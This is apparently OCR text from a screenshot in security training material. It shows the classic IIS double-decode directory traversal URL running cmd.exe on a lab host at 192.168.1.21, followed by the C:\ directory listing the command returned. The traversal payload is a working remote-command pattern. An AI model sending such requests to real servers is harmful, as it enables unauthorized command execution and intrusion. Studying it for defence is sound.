 http://192.168.1.21/scripts/..%5c..%5cwinnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://192.168.1.21/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
Directory of c:\
05/28/01 10:16a <DIR> Adabas
07/20/01 10:32a <DIR> Apache
05/29/01 04:14p <DIR> ENGLISH
06/20/01 03:50p 214 events.log
05/22/01 04:46p <DIR> Inetpub
05/22/01 04:25p <DIR> INTEL
05/24/01 02:18p <DIR> ISSKeyContainer
06/20/01 03:59p <DIR> Mcmain
05/22/01 04:39p <DIR> Multimedia Files
05/24/01 11:23a <DIR> My Music
05/25/01 02:36p <DIR> nmap
05/28/01 10:14a <DIR> Office52
07/28/01 01:02p <DIR> OfficeScan NT
08/06/01 03:41p 144,703,488 pagefile.sys
07/30/01 02:37p <DIR> Program Files
08/01/01 04:24p 600 PUTTY.RND
08/06/01 04:03p <DIR> TEMP
05/25/01 03:45p 21 tmuninst.ini
08/06/01 03:42p <DIR> WINNT
4 File(s) 144,704,323 bytes
15 Dir(s) 2,687,559,168 bytes free